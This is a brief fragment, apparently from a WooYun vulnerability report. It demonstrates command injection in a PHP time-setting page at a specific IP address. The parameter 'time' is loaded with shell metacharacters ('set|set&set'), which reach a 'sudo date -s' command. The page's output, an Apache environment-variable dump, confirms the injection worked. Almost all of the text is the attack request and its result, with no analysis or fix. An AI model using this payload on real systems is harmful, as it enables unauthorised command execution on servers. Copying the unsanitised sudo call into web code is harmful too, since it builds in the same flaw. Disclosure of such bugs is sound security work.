 61.135.152.231/SetTime/index.php?time=%27set%7cset%26set%27
sudo date -s ''set|set&set''
Array ( [0] => APACHE_LOCK_DIR='/var/lock/apache2' [1] => APACHE_LOG_DIR='/var/log/apache2' [2] => APACHE_PID_FILE='/var/run/apache2.pid' [3] => APACHE_RUN_DIR='/var/run/apache2' [4] => APACHE_RUN_GROUP='www-data' [5] =>
APACHE_RUN_USER='www-data' [6] => IFS=' [7] => ' [8] => LANG='C' [9] => OPTIND='1' [10] => PATH='/usr/local/bin:/usr/bin:/bin' [11] => PPID='24523' [12] => PS1='$ ' [13] => PS2='> ' [14] => PS4='+ ' [15] => PWD='/var/www/SetTime' [16] =>
APACHE_LOCK_DIR='/var/lock/apache2' [17] => APACHE_LOG_DIR='/var/log/apache2' [18] => APACHE_PID_FILE='/var/run/apache2.pid' [19] => APACHE_RUN_DIR='/var/run/apache2' [20] => APACHE_RUN_GROUP='www-data' [21] => APACHE_RUN_USER='www-data'
[22] => IFS=' [23] => ' [24] => LANG='C' [25] => OPTIND='1' [26] => PATH='/usr/local/bin:/usr/bin:/bin' [27] => PPID='24523' [28] => PS1='$ ' [29] => PS2='> ' [30] => PS4='+ ' [31] => PWD='/var/www/SetTime' )
Time of PHP :
2015-11-04 22:02:57
Time of System :
APACHE_LOCK_DIR='/var/lock/apache2'
Time of Hdclock :
Time of the Client:
SetTime
www.wooyun.org